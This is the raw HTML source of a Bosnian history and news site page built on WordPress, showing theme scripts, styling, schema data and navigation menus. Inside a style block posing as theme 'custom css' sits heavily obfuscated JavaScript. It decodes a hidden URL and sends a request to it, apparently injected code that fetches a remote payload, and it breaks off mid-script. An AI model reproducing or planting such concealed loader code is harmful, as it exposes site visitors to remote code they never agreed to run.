                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="df6462301c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum",
                    "name": "(VIDEO)Američki ambasador zabrinuo Dodika: Nelson pojasnio kako treba mijenjati Dejtonski sporazum!"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-36062 single-format-standard videoamericki-ambasador-zabrinuo-dodika-nelson-pojasnio-kako-treba-mijenjati-dejtonski-sporazum global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
